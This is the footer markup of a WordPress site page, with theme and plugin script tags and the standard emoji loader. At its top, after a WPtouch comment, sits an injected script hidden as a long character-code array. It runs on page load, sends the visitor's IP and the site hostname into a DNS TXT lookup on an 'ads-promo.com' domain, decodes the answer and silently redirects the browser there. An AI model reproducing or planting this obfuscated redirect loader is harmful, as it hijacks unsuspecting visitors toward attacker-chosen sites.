<!-- Powered by WPtouch: 4.3.62 --><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="module"  src="https://www.amieravenson.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amieravenson.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amieravenson.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
